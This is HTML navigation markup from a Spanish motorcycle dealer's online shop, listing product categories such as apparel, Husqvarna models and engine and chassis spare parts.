        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

